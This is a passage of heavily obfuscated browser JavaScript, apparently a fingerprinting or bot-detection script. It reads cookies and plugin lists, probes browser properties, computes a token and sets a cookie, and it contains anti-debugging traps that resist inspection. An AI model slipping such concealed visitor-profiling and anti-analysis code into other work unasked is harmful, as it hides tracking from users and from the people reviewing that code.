_0x1dcbc3(_0x37823f,_0x9b6117){return _0x37823f(_0x9b6117);}};var _0x59a2ea=this[_0x682c('0x0', '\x68\x72\x6e\x5e')];var _0x4aa917=_0x59a2ea[_0x682c('0x1', '\x6f\x54\x78\x23')];var _0x19d145='';var _0x99cc7e='';if(_0xc9f589[_0x682c('0x2', '\x34\x6c\x67\x70')](typeof _0x59a2ea[_0x682c('0x3', '\x33\x48\x49\x6a')],_0x682c('0x4', '\x62\x75\x45\x4e'))){_0x19d145=_0x59a2ea[_0x682c('0x5', '\x72\x29\x4b\x5d')];_0x99cc7e=_0x19d145[_0x682c('0x6', '\x44\x53\x4c\x52')];}var _0x16cd53=_0x59a2ea[_0x682c('0x7', '\x47\x49\x6f\x52')];var _0x534ac9=_0x59a2ea[_0x682c('0x8', '\x68\x72\x51\x54')];var _0x28f06b=new _0x59a2ea[_0x682c('0x9', '\x62\x55\x75\x58')]()[_0x682c('0xa', '\x44\x75\x51\x5e')]();var _0x85f42e='';function _0x214b14(_0x514793){var _0x58c964={'\x75\x6e\x48':function _0x416b4d(_0x434747,_0x10a739){return _0x434747<_0x10a739;},'\x74\x6c\x6b':function _0x518f63(_0x56e073,_0x31c6ab){return _0x56e073&_0x31c6ab;},'\x59\x45\x67':function _0x610658(_0x56b51e,_0x18e62c){return _0x56b51e==_0x18e62c;},'\x4f\x75\x65':function _0x8f1fb1(_0x176b45,_0x49e464){return _0x176b45>>_0x49e464;},'\x49\x72\x4b':function _0xf83918(_0x2cfae2,_0x29ada1){return _0x2cfae2<<_0x29ada1;},'\x6a\x6a\x73':function _0x260ad9(_0x54dbe0,_0x188e3b){return _0x54dbe0|_0x188e3b;},'\x6a\x63\x53':function _0x2789bb(_0xca4f20,_0x548e4e){return _0xca4f20>>_0x548e4e;},'\x69\x73\x4a':function _0x204079(_0x4b3958,_0x5f3a9c){return _0x4b3958&_0x5f3a9c;},'\x73\x5a\x6f':function _0x511390(_0x1f6477,_0x21e6b3){return _0x1f6477>>_0x21e6b3;},'\x4f\x73\x4a':function _0x15f724(_0x4d872e,_0x1afdb5){return _0x4d872e&_0x1afdb5;},'\x75\x6d\x69':function _0x11fa83(_0x50a45c,_0x42ed6b){return _0x50a45c&_0x42ed6b;},'\x4a\x66\x56':function _0x450918(_0xdeb647,_0x5b031d){return _0xdeb647>>_0x5b031d;},'\x46\x6e\x59':function _0x196cc2(_0x5de2b2,_0x1ec41d){return _0x5de2b2&_0x1ec41d;}};var _0x27db23=_0x682c('0xb', '\x33\x48\x49\x6a')[_0x682c('0xc', '\x44\x53\x4c\x52')]('\x7c'),_0x5ee3f3=0x0;while(!![]){switch(_0x27db23[_0x5ee3f3++]){case'\x30':while(_0x58c964[_0x682c('0xd', '\x65\x42\x74\x46')](_0x3cbaff,_0x19ef9f)){_0x31bd44=_0x58c964[_0x682c('0xe', '\x4d\x47\x50\x62')](_0x514793[_0x682c('0xf', '\x6d\x2a\x4e\x78')](_0x3cbaff++),0xff);if(_0x58c964[_0x682c('0x10', '\x75\x40\x47\x55')](_0x3cbaff,_0x19ef9f)){_0x52f4a4+=_0x525b12[_0x682c('0x11', '\x46\x6c\x47\x29')](_0x58c964[_0x682c('0x12', '\x6f\x54\x78\x23')](_0x31bd44,0x2));_0x52f4a4+=_0x525b12[_0x682c('0x13', '\x41\x49\x55\x28')](_0x58c964[_0x682c('0x14', '\x4a\x38\x26\x53')](_0x58c964[_0x682c('0x15', '\x6b\x37\x44\x6f')](_0x31bd44,0x3),0x4));_0x52f4a4+='\x3d\x3d';break;}_0x11b1cc=_0x514793[_0x682c('0x16', '\x32\x76\x4f\x40')](_0x3cbaff++);if(_0x3cbaff==_0x19ef9f){_0x52f4a4+=_0x525b12[_0x682c('0x17', '\x48\x51\x42\x65')](_0x58c964[_0x682c('0x18', '\x49\x78\x78\x43')](_0x31bd44,0x2));_0x52f4a4+=_0x525b12[_0x682c('0x19', '\x6c\x5b\x50\x36')](_0x58c964[_0x682c('0x1a', '\x65\x5a\x4a\x42')](_0x58c964[_0x682c('0x1b', '\x40\x2a\x37\x71')](_0x58c964[_0x682c('0x1c', '\x5b\x25\x64\x59')](_0x31bd44,0x3),0x4),_0x58c964[_0x682c('0x1d', '\x4c\x63\x64\x35')](_0x58c964[_0x682c('0x1e', '\x6d\x2a\x4e\x78')](_0x11b1cc,0xf0),0x4)));_0x52f4a4+=_0x525b12[_0x682c('0x17', '\x48\x51\x42\x65')](_0x58c964[_0x682c('0x1f', '\x68\x4a\x59\x26')](_0x58c964[_0x682c('0x20', '\x65\x5a\x4a\x42')](_0x11b1cc,0xf),0x2));_0x52f4a4+='\x3d';break;}_0x1ea78a=_0x514793[_0x682c('0x21', '\x62\x75\x45\x4e')](_0x3cbaff++);_0x52f4a4+=_0x525b12[_0x682c('0x22', '\x6b\x6f\x67\x30')](_0x58c964[_0x682c('0x23', '\x68\x24\x78\x40')](_0x31bd44,0x2));_0x52f4a4+=_0x525b12[_0x682c('0x24', '\x46\x72\x50\x25')](_0x58c964[_0x682c('0x25', '\x48\x51\x42\x65')](_0x58c964[_0x682c('0x26', '\x4a\x37\x47\x6e')](_0x58c964[_0x682c('0x27', '\x4c\x63\x64\x35')](_0x31bd44,0x3),0x4),_0x58c964[_0x682c('0x28', '\x6f\x54\x78\x23')](_0x11b1cc,0xf0)>>0x4));_0x52f4a4+=_0x525b12[_0x682c('0x29', '\x75\x40\x47\x55')](_0x58c964[_0x682c('0x25', '\x48\x51\x42\x65')](_0x58c964[_0x682c('0x2a', '\x75\x40\x47\x55')](_0x11b1cc,0xf)<<0x2,_0x58c964[_0x682c('0x2b', '\x75\x40\x47\x55')](_0x58c964[_0x682c('0x2c', '\x40\x2a\x37\x71')](_0x1ea78a,0xc0),0x6)));_0x52f4a4+=_0x525b12[_0x682c('0x2d', '\x24\x6e\x78\x66')](_0x58c964[_0x682c('0x2e', '\x65\x5a\x4a\x42')](_0x1ea78a,0x3f));}continue;case'\x31':return _0x52f4a4;continue;case'\x32':_0x19ef9f=_0x514793[_0x682c('0x2f', '\x68\x4a\x59\x26')];continue;case'\x33':_0x3cbaff=0x0;continue;case'\x34':_0x52f4a4='';continue;case'\x35':var _0x525b12=_0x682c('0x30', '\x6c\x5b\x50\x36');continue;case'\x36':var _0x31bd44,_0x11b1cc,_0x1ea78a;continue;case'\x37':var _0x52f4a4,_0x3cbaff,_0x19ef9f;continue;}break;}}function _0x2785ef(_0x4cec9b){var _0xe19168=_0x2391cf(this,function(){var _0x1ca81d=function(){return'\x64\x65\x76';},_0xe99dc5=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x38f1ac=function(){var _0xcae2cf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0xcae2cf['\x74\x65\x73\x74'](_0x1ca81d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1cf85e=function(){var _0x13d153=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x13d153['\x74\x65\x73\x74'](_0xe99dc5['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x87893c=function(_0x3fb753){var _0x2900b4=~-0x1>>0x1+0xff%0x0;if(_0x3fb753['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2900b4)){_0x344e57(_0x3fb753);}};var _0x344e57=function(_0x267f4b){var _0x34db1f=~-0x4>>0x1+0xff%0x0;if(_0x267f4b['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x34db1f){_0x87893c(_0x267f4b);}};if(!_0x38f1ac()){if(!_0x1cf85e()){_0x87893c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x87893c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x87893c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0xe19168();return function(_0x482670){_0x85f42e+=_0x482670;return _0xc9f589[_0x682c('0x31', '\x5b\x25\x64\x59')](_0x4cec9b,_0x482670);};}function _0x4557e6(){var _0x2e58f1={'\x77\x43\x75':function _0x3929fb(_0x34820d,_0x287db1){return _0x34820d<_0x287db1;},'\x49\x61\x77':function _0xa6139e(_0x39f995,_0x543c4d){return _0x39f995+_0x543c4d;},'\x4a\x78\x6c':function _0x3ffbbb(_0x1fd094){return _0x1fd094();}};var _0x10f039=_0x682c('0x32', '\x4d\x47\x50\x62')[_0x682c('0x33', '\x4a\x37\x47\x6e')]('\x7c'),_0x7b71bc=0x0;while(!![]){switch(_0x10f039[_0x7b71bc++]){case'\x30':var _0xe87460=_0x4aa917[_0x682c('0x34', '\x34\x6c\x67\x70')][_0x682c('0x35', '\x29\x28\x71\x77')]('\x3b');continue;case'\x31':return _0x5adba9;continue;case'\x32':var _0x5adba9=new _0x59a2ea[_0x682c('0x36', '\x36\x6b\x6f\x5e')]();continue;case'\x33':for(var _0x1b93c5=0x0;_0x2e58f1[_0x682c('0x37', '\x4d\x47\x50\x62')](_0x1b93c5,_0xe87460[_0x682c('0x38', '\x34\x6c\x67\x70')]);_0x1b93c5++){var _0x4e6182=_0xe87460[_0x1b93c5][_0x682c('0x39', '\x5b\x25\x64\x59')](0x0,_0xe87460[_0x1b93c5][_0x682c('0x3a', '\x6f\x37\x37\x4d')]('\x3d'));var _0x1a5236=_0xe87460[_0x1b93c5][_0x682c('0x3b', '\x7a\x5b\x57\x59')](_0x2e58f1[_0x682c('0x3c', '\x4c\x29\x45\x5e')](_0xe87460[_0x1b93c5][_0x682c('0x3d', '\x7a\x5b\x57\x59')]('\x3d'),0x1),_0xe87460[_0x1b93c5][_0x682c('0x3e', '\x25\x58\x75\x34')]);if(_0x183b63[_0x682c('0x3f', '\x7a\x78\x70\x68')](_0x4e6182)){_0x5adba9[_0x5adba9[_0x682c('0x40', '\x5b\x74\x5b\x38')]]=_0x1a5236;}}continue;case'\x34':_0x2e58f1[_0x682c('0x41', '\x46\x6c\x47\x29')](_0x27414d);continue;case'\x35':var _0x183b63=new _0x59a2ea[_0x682c('0x42', '\x47\x49\x6f\x52')](_0x682c('0x43', '\x33\x48\x49\x6a'));continue;}break;}}function _0x1e22ac(_0x141529){var _0x223cc5={'\x4c\x50\x54':function _0x346296(_0x3fe481,_0x4b5c64,_0x42bb10,_0x591543){return _0x3fe481(_0x4b5c64,_0x42bb10,_0x591543);},'\x71\x58\x45':function _0x3d8cc6(_0x869788,_0x28a885){return _0x869788+_0x28a885;},'\x65\x51\x46':function _0xaa1b2(_0x4bc370,_0x105252){return _0x4bc370(_0x105252);},'\x59\x67\x50':function _0x36174b(_0x111c7a){return _0x111c7a();},'\x5a\x4c\x75':function _0x31df86(_0x31db85,_0x528b1d){return _0x31db85(_0x528b1d);},'\x4d\x5a\x58':function _0x4eda44(_0x5900c2,_0x2ac645){return _0x5900c2+_0x2ac645;},'\x65\x70\x6c':function _0x472891(_0x54fe75,_0x52e96e){return _0x54fe75+_0x52e96e;},'\x48\x56\x53':function _0x4288c3(_0x5af7db,_0x3fece4,_0x332361){return _0x5af7db(_0x3fece4,_0x332361);},'\x48\x59\x51':function _0x101703(_0x1b177a,_0x40993c){return _0x1b177a-_0x40993c;},'\x4a\x61\x68':function _0x26b180(_0x3b77b6,_0x3537fa){return _0x3b77b6<_0x3537fa;},'\x44\x4a\x7a':function _0x859f50(_0x50d18e,_0x205944){return _0x50d18e%_0x205944;},'\x43\x76\x4e':function _0x30fbb3(_0x3e512a){return _0x3e512a();}};var _0xdca3ce=_0x682c('0x44', '\x65\x5a\x4a\x42')[_0x682c('0x45', '\x72\x29\x4b\x5d')]('\x7c'),_0x1ba08d=0x0;while(!![]){switch(_0xdca3ce[_0x1ba08d++]){case'\x30':_0x223cc5[_0x682c('0x46', '\x68\x24\x78\x40')](_0x2791ec,_0x682c('0x47', '\x4c\x29\x45\x5e'),_0x320d34,0x14);continue;case'\x31':var _0x16dd5d='\x08\xb8\x8f\xa9\x01\x7d\xbe\x43';var _0x5adf70=0x2;var _0x306dba=0x0;var _0x820ee7=[];for(var _0x3d24b5=0x0;_0x3d24b5<_0x16dd5d['\x6c\x65\x6e\x67\x74\x68'];_0x3d24b5++){_0x820ee7['\x70\x75\x73\x68'](_0x3d24b5);}var _0xbb83c8=_0x820ee7.map(function(_0xa6d430){return (_0x820ee7[_0xa6d430]%_0x5adf70)?'':_0x16dd5d[_0xa6d430];})['\x6a\x6f\x69\x6e']('');var _0x98d87d=_0x820ee7.map(function(_0xea93bc){return (_0x820ee7[_0xea93bc]%_0x5adf70)?_0x16dd5d[_0xea93bc]:'';})['\x6a\x6f\x69\x6e']('');var _0x81e8b2=[];for(var _0x50b4b2=0x0;_0x50b4b2<_0xbb83c8['\x6c\x65\x6e\x67\x74\x68']+_0x98d87d['\x6c\x65\x6e\x67\x74\x68'];_0x50b4b2++){_0x81e8b2['\x70\x75\x73\x68'](_0x50b4b2);}var _0xfe675a=_0x81e8b2.map(function(_0xf78bf6){return _0xf78bf6%_0x5adf70==_0x306dba?_0xbb83c8[_0xf78bf6/_0x5adf70]:_0x98d87d[_0xf78bf6/_0x5adf70|_0x306dba];})['\x6a\x6f\x69\x6e']('');var _0xf82722='\x0a\xa8\xce\x04\x24\x67\xe7\x6e';var _0xc42ae3=0x8;while(--_0xc42ae3){_0xf82722=_0xf82722['\x73\x75\x62\x73\x74\x72'](0x1)+_0xf82722[0x0];}var _0xeddf02=_0xf82722;var _0xf497ac=_0xf82722['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0xf497ac){_0xeddf02=_0xeddf02['\x73\x75\x62\x73\x74\x72'](0x1)+_0xeddf02[0x0];}var _0x265c28=_0x682c('0x49', '\x72\xf9\x28\x45\xa0\x41\xc0\x22');continue;case'\x32':for(var _0x52f5f9=0x0;_0x52f5f9<_0x12957c[_0x682c('0x2f', '\x68\x4a\x59\x26')];_0x52f5f9++){_0x309046[_0x52f5f9]=_0x223cc5[_0x682c('0x4a', '\x62\x55\x75\x58')](_0x1a7bbd,_0x141529+_0x12957c[_0x52f5f9]);}continue;case'\x33':_0x27414d();continue;case'\x34':_0x223cc5[_0x682c('0x4b', '\x23\x49\x4a\x38')](_0x27414d);continue;case'\x35':var _0x18cd55=_0x2c484b[_0x682c('0x4c', '\x4d\x47\x50\x62')](0x1);continue;case'\x36':_0x320d34=_0x223cc5[_0x682c('0x4d', '\x36\x5d\x42\x75')](btoa,_0x223cc5[_0x682c('0x4e', '\x6b\x37\x44\x6f')](_0x223cc5[_0x682c('0x4f', '\x5b\x25\x64\x59')](_0x223cc5[_0x682c('0x50', '\x7a\x5b\x57\x59')](_0x223cc5[_0x682c('0x51', '\x62\x55\x75\x58')](_0x223cc5[_0x682c('0x52', '\x46\x6c\x47\x29')](_0x682c,_0x223cc5[_0x682c('0x53', '\x4d\x47\x50\x62')](_0x82c6[_0x682c('0x54', '\x65\x42\x74\x46')],0x1),_0x265c28[_0x682c('0x55', '\x29\x28\x71\x77')](0x0,0x5)),_0x682c('0x56', '\x49\x78\x78\x43')),_0x3243d0),_0x682c('0x57', '\x29\x28\x71\x77')),_0x4f0450));continue;case'\x37':for(var _0x52f5f9=0x0;_0x223cc5[_0x682c('0x58', '\x62\x75\x45\x4e')](_0x52f5f9,_0x265c28[_0x682c('0x3e', '\x25\x58\x75\x34')]);_0x52f5f9++){_0x4f0450+=_0x223cc5[_0x682c('0x59', '\x68\x72\x6e\x5e')](_0x265c28[_0x682c('0x5a', '\x4c\x63\x64\x35')](_0x52f5f9),_0x3243d0[_0x682c('0x5b', '\x67\x5d\x47\x26')](_0x223cc5[_0x682c('0x5c', '\x72\x29\x4b\x5d')](_0x52f5f9,_0x3243d0[_0x682c('0x5d', '\x40\x2a\x37\x71')])))[_0x682c('0x5e', '\x48\x51\x42\x65')](0x10);}continue;case'\x38':var _0x309046=new _0x59a2ea[_0x682c('0x5f', '\x68\x4a\x59\x26')](_0x12957c[_0x682c('0x60', '\x6f\x37\x37\x4d')]);continue;case'\x39':var _0x2c484b=_0x682c('0x61', '\x65\x42\x74\x46');continue;case'\x31\x30':var _0x4f0450='';continue;case'\x31\x31':var _0xabbc1c=_0x2c484b[_0x682c('0x62', '\x68\x4a\x59\x26')](0x0,0x1);continue;case'\x31\x32':_0x82c6[_0x682c('0x63', '\x62\x55\x75\x58')]();continue;case'\x31\x33':var _0x12957c=_0x223cc5[_0x682c('0x64', '\x68\x24\x78\x40')](_0x4557e6);continue;case'\x31\x34':var _0x320d34;continue;case'\x31\x35':_0x82c6[_0x682c('0x65', '\x7a\x5b\x57\x59')](_0x223cc5[_0x682c('0x66', '\x6f\x37\x37\x4d')](btoa,_0x141529));continue;case'\x31\x36':var _0x3243d0=_0x309046[_0x682c('0x67', '\x6f\x54\x78\x23')]();continue;}break;}}function _0x1a7bbd(_0x284d00){var _0x195599=0x0;for(var _0x2e67ed=0x0;_0xc9f589[_0x682c('0x68', '\x4a\x58\x32\x38')](_0x2e67ed,_0x284d00[_0x682c('0x69', '\x5b\x25\x64\x59')]);_0x2e67ed++){_0x195599+=_0x284d00[_0x682c('0x6a', '\x6c\x5b\x50\x36')](_0x2e67ed);}_0xc9f589[_0x682c('0x6b', '\x36\x6b\x6f\x5e')](_0x27414d);return _0x195599;}function _0x2791ec(_0x4db77d,_0x1ba0ac,_0xed954b){var _0x1da431={'\x76\x52\x63':function _0x356fca(_0x291edc,_0x3712a1){return _0x291edc<_0x3712a1;},'\x77\x4d\x57':function _0x1dce10(_0x39026d,_0x154951){return _0x39026d+_0x154951;},'\x53\x41\x51':function _0x2f7f41(_0x2934ed,_0x4d84b0){return _0x2934ed*_0x4d84b0;},'\x4a\x54\x67':function _0x14a8b1(_0x499119,_0xd98ef6){return _0x499119+_0xd98ef6;},'\x59\x6a\x6c':function _0x78c1a2(_0x36b2d5,_0x4c842c){return _0x36b2d5<_0x4c842c;},'\x49\x4f\x68':function _0x2b3077(_0x1f0510,_0xa1db9b){return _0x1f0510+_0xa1db9b;}};var _0x11d984=_0x682c('0x6c', '\x24\x6e\x78\x66')[_0x682c('0x6d', '\x62\x55\x75\x58')]('\x7c'),_0x55ce7b=0x0;while(!![]){switch(_0x11d984[_0x55ce7b++]){case'\x30':var _0x15fe05=_0x682c('0x6e', '\x5b\x25\x64\x59');continue;case'\x31':var _0x53b986='';continue;case'\x32':for(var _0x46c8fe=0x6;_0x1da431[_0x682c('0x6f', '\x72\x29\x4b\x5d')](_0x46c8fe,_0x15fe05[_0x682c('0x70', '\x23\x49\x4a\x38')]);_0x46c8fe++){_0x225096+=_0x15fe05[_0x46c8fe];}continue;case'\x33':if(_0xed954b){var _0x3ca139=new _0x59a2ea[_0x682c('0x71', '\x29\x28\x71\x77')]();_0x3ca139[_0x682c('0x72', '\x68\x72\x6e\x5e')](_0x1da431[_0x682c('0x73', '\x25\x58\x75\x34')](_0x3ca139[_0x682c('0x74', '\x36\x6b\x6f\x5e')](),_0x1da431[_0x682c('0x75', '\x68\x72\x6e\x5e')](_0xed954b,0x3e8)));var _0x4b50d4=_0x1da431[_0x682c('0x76', '\x67\x5d\x47\x26')](_0x682c('0x77', '\x29\x28\x71\x77'),_0x3ca139[_0x682c('0x78', '\x4c\x63\x64\x35')]());}continue;case'\x34':for(var _0x1f8653=0x0;_0x1da431[_0x682c('0x79', '\x65\x54\x75\x43')](_0x1f8653,0x6);_0x1f8653++){_0x53b986+=_0x15fe05[_0x1f8653];}continue;case'\x35':_0x4aa917[_0x682c('0x7a', '\x68\x72\x51\x54')]=_0x1da431[_0x682c('0x7b', '\x7a\x5b\x57\x59')](_0x1da431[_0x682c('0x7c', '\x6f\x54\x78\x23')](_0x1da431[_0x682c('0x7d', '\x33\x48\x49\x6a')](_0x4db77d,'\x3d'),_0x1ba0ac)+_0x4b50d4,_0x682c('0x7e', '\x4c\x63\x64\x35'));continue;case'\x36':var _0x225096='';continue;case'\x37':var _0x4b50d4='';continue;}break;}}function _0x537279(){function _0x4d2c6e(_0x57b855){if(_0xc9f589[_0x682c('0x7f', '\x6f\x37\x37\x4d')](_0xc9f589[_0x682c('0x80', '\x47\x49\x6f\x52')]('',_0xc9f589[_0x682c('0x81', '\x49\x78\x78\x43')](_0x57b855,_0x57b855))[_0x682c('0x82', '\x36\x5d\x42\x75')],0x1)||_0xc9f589[_0x682c('0x83', '\x65\x54\x75\x43')](_0xc9f589[_0x682c('0x84', '\x4d\x47\x50\x62')](_0x57b855,0x14),0x0)){(function(){}[_0x682c('0x85', '\x72\x68\x79\x63')](_0x682c('0x86', '\x4d\x47\x50\x62'))());}else{(function(){}[_0x682c('0x87', '\x68\x72\x6e\x5e')](_0x682c('0x88', '\x36\x5d\x42\x75'))());}return _0xc9f589[_0x682c('0x89', '\x6f\x37\x37\x4d')](_0x4d2c6e,++_0x57b855);}try{return _0xc9f589[_0x682c('0x8a', '\x40\x2a\x37\x71')](_0x4d2c6e,0x0);}catch(_0x4c724a){}};function _0x27414d(){if(_0xc9f589[_0x682c('0x8b', '\x59\x6d\x56\x7a')](new _0x59a2ea[_0x682c('0x8c', '\x4c\x63\x64\x35')]()[_0x682c('0x8d', '\x6b\x37\x44\x6f')]()-_0x28f06b,0x1f4)){_0xc9f589[_0x682c('0x8e', '\x24\x6e\x78\x66')](_0x537279);}}function _0x4e259e(_0x2b8117){var _0x1cd066='';var _0x436b28=new Array();for(var _0x1d8964=0x0;_0xc9f589[_0x682c('0x8f', '\x6d\x2a\x4e\x78')](_0x1d8964,_0x2b8117[_0x682c('0x90', '\x6d\x2a\x4e\x78')]);_0x1d8964++){var _0x29c19d=_0x2b8117[_0x1d8964][0x0];var _0x3112ff=_0x2b8117[_0x1d8964][0x2];switch(_0x2b8117[_0x1d8964][0x1]){case _0x682c('0x91', '\x65\x54\x75\x43'):try{if(_0xc9f589[_0x682c('0x92', '\x4a\x38\x26\x53')](typeof _0xc9f589[_0x682c('0x93', '\x34\x6c\x67\x70')](_0x3112ff),_0x682c('0x94', '\x25\x58\x75\x34'))){_0x436b28[_0x436b28[_0x682c('0x95', '\x23\x79\x71\x6a')]]=_0xc9f589[_0x682c('0x96', '\x34\x6c\x67\x70')](_0x534ac9,_0xc9f589[_0x682c('0x97', '\x6c\x5b\x50\x36')](_0x29c19d,_0x682c('0x98', '\x62\x55\x75\x58')));}else{_0x436b28[_0x436b28[_0x682c('0x99', '\x4a\x37\x47\x6e')]]=_0xc9f589[_0x682c('0x9a', '\x40\x2a\x37\x71')](_0x534ac9,_0xc9f589[_0x682c('0x9b', '\x5d\x26\x6b\x2a')](_0x29c19d,_0x682c('0x9c', '\x5b\x74\x5b\x38')));}}catch(_0x1b53e4){_0x436b28[_0x436b28[_0x682c('0x9d', '\x59\x6d\x56\x7a')]]=_0xc9f589[_0x682c('0x9e', '\x68\x4a\x59\x26')](_0x534ac9,_0xc9f589[_0x682c('0x9f', '\x4c\x63\x64\x35')](_0x29c19d,_0x682c('0xa0', '\x25\x58\x75\x34')));}break;case _0x682c('0xa1', '\x7a\x78\x70\x68'):try{try{_0x1cd066=_0xc9f589[_0x682c('0xa2', '\x5d\x26\x6b\x2a')](_0x3112ff);if(typeof _0x1cd066===_0x682c('0x4', '\x62\x75\x45\x4e')){_0x436b28[_0x436b28[_0x682c('0x54', '\x65\x42\x74\x46')]]=_0xc9f589[_0x682c('0xa3', '\x23\x79\x71\x6a')](_0x534ac9,_0xc9f589[_0x682c('0xa4', '\x65\x42\x74\x46')](_0x29c19d,_0x682c('0xa5', '\x49\x78\x78\x43')));}else if(_0xc9f589[_0x682c('0xa6', '\x44\x75\x51\x5e')](_0x1cd066,null)){_0x436b28[_0x436b28[_0x682c('0xa7', '\x65\x5a\x4a\x42')]]=_0xc9f589[_0x682c('0xa8', '\x4d\x47\x50\x62')](_0x534ac9,_0xc9f589[_0x682c('0xa9', '\x44\x75\x51\x5e')](_0x29c19d,_0x682c('0xaa', '\x23\x79\x71\x6a')));}else{_0x436b28[_0x436b28[_0x682c('0x38', '\x34\x6c\x67\x70')]]=_0xc9f589[_0x682c('0xab', '\x6d\x2a\x4e\x78')](_0x534ac9,_0x29c19d+'\x3d'+_0x1cd066[_0x682c('0xac', '\x29\x28\x71\x77')]());}}catch(_0x409317){_0x436b28[_0x436b28[_0x682c('0xad', '\x29\x28\x71\x77')]]=_0xc9f589[_0x682c('0xae', '\x44\x75\x51\x5e')](_0x534ac9,_0xc9f589[_0x682c('0xaf', '\x46\x6c\x47\x29')](_0x29c19d,_0x682c('0xb0', '\x5b\x25\x64\x59')));break;}break;}catch(_0x2fef4f){_0x436b28[_0x436b28[_0x682c('0xb1', '\x47\x49\x6f\x52')]]=_0xc9f589[_0x682c('0xb2', '\x67\x5d\x47\x26')](_0x534ac9,_0xc9f589[_0x682c('0xb3', '\x44\x53\x4c\x52')](_0x29c19d,'\x3d')+_0x2fef4f);}break;case _0x682c('0xb4', '\x29\x28\x71\x77'):try{var _0x503580=_0x682c('0xb5', '\x7a\x5b\x57\x59')[_0x682c('0xb6', '\x5b\x74\x5b\x38')]('\x7c'),_0x4ffb2e=0x0;while(!![]){switch(_0x503580[_0x4ffb2e++]){case'\x30':try{_0x495e49=_0x5aa739[_0x682c('0xb7', '\x4a\x58\x32\x38')]('\x69');}catch(_0x1d0353){_0x436b28[_0x436b28[_0x682c('0xb8', '\x4d\x47\x50\x62')]]=_0x534ac9(_0x682c('0xb9', '\x62\x75\x45\x4e'));break;}continue;case'\x31':for(var _0x495e49=0x0;_0xc9f589[_0x682c('0xba', '\x25\x58\x75\x34')](_0x495e49,_0x16cd53[_0x682c('0xbb', '\x62\x75\x45\x4e')][_0x682c('0x38', '\x34\x6c\x67\x70')]);_0x495e49++){var _0x14aa7c=_0x682c('0xbc', '\x6c\x5b\x50\x36')[_0x682c('0xbd', '\x41\x49\x55\x28')]('\x7c'),_0x26972c=0x0;while(!![]){switch(_0x14aa7c[_0x26972c++]){case'\x30':var _0x2b8a7d=_0x682c('0xbe', '\x6f\x54\x78\x23');continue;case'\x31':if(_0xc9f589[_0x682c('0xbf', '\x46\x72\x50\x25')](typeof _0x180e95,_0x682c('0xc0', '\x68\x24\x78\x40'))){_0x2b8a7d=_0x682c('0xc1', '\x62\x55\x75\x58');}else if(_0x180e95[_0x682c('0xc2', '\x5d\x26\x6b\x2a')]('\x2e')[_0x682c('0x60', '\x6f\x37\x37\x4d')]>0x1){_0x2b8a7d=_0x180e95[_0x682c('0xc3', '\x65\x42\x74\x46')]('\x2e')[_0x682c('0xc4', '\x34\x6c\x67\x70')]();}continue;case'\x32':if(_0xc9f589[_0x682c('0xc5', '\x6b\x37\x44\x6f')](typeof _0x16cd53[_0x682c('0xc6', '\x4a\x37\x47\x6e')][_0x495e49],_0x682c('0xc7', '\x65\x42\x74\x46'))){_0x436b28[_0x436b28[_0x682c('0xc8', '\x68\x24\x78\x40')]]=_0xc9f589[_0x682c('0xc9', '\x68\x4a\x59\x26')](_0x534ac9,_0x682c('0xca', '\x68\x72\x6e\x5e'));break;}continue;case'\x33':if(_0xc9f589[_0x682c('0xcb', '\x59\x6d\x56\x7a')](_0x5aa739[_0x682c('0xcc', '\x4c\x63\x64\x35')](_0x2b8a7d),0x0)){_0x5aa739[_0x682c('0xcd', '\x4c\x29\x45\x5e')](_0x2b8a7d);}continue;case'\x34':var _0x180e95=_0x16cd53[_0x682c('0xce', '\x72\x68\x79\x63')][_0x495e49][_0x682c('0xcf', '\x47\x49\x6f\x52')];continue;}break;}}continue;case'\x32':var _0x5aa739=[];continue;case'\x33':for(var _0x495e49=0x0;_0xc9f589[_0x682c('0xd0', '\x49\x78\x78\x43')](_0x495e49,_0x5aa739[_0x682c('0x70', '\x23\x49\x4a\x38')]);_0x495e49++){_0x436b28[_0x436b28[_0x682c('0xd1', '\x44\x53\x4c\x52')]]=_0xc9f589[_0x682c('0xd2', '\x6f\x37\x37\x4d')](_0x534ac9,_0xc9f589[_0x682c('0xd3', '\x5b\x25\x64\x59')](_0x682c('0xd4', '\x46\x72\x50\x25'),_0x5aa739[_0x495e49]));}continue;case'\x34':try{var _0x635247=_0x16cd53[_0x682c('0xd5', '\x33\x48\x49\x6a')][_0x682c('0x69', '\x5b\x25\x64\x59')];if(_0xc9f589[_0x682c('0xd6', '\x6f\x37\x37\x4d')](_0x635247,0x0)||_0xc9f589[_0x682c('0xd7', '\x40\x2a\x37\x71')](_0x635247,null)){_0x436b28[_0x436b28[_0x682c('0x82', '\x36\x5d\x42\x75')]]=_0xc9f589[_0x682c('0xd8', '\x46\x72\x50\x25')](_0x534ac9,_0x682c('0xd9', '\x34\x6c\x67\x70'));break;}}catch(_0x264081){_0x436b28[_0x436b28[_0x682c('0xda', '\x75\x40\x47\x55')]]=_0xc9f589[_0x682c('0xdb', '\x68\x72\x51\x54')](_0x534ac9,_0x682c('0xdc', '\x32\x76\x4f\x40'));break;}continue;}break;}}catch(_0x1d00f8){_0x436b28[_0x436b28[_0x682c('0x90', '\x6d\x2a\x4e\x78')]]=_0xc9f589[_0x682c('0xdd', '\x6b\x37\x44\x6f')](_0x534ac9,_0xc9f589[_0x682c('0xde', '\x36\x5d\x42\x75')](_0x682c('0xdf', '\x68\x24\x78\x40'),_0x1d00f8));}break;case _0x682c('0xe0', '\x68\x72\x51\x54'):if(_0xc9f589[_0x682c('0xe1', '\x32\x76\x4f\x40')](_0x29c19d,_0x682c('0xe2', '\x4a\x37\x47\x6e'))){try{var _0x5605fc='';var _0x46a64f=navigator[_0x682c('0xe3', 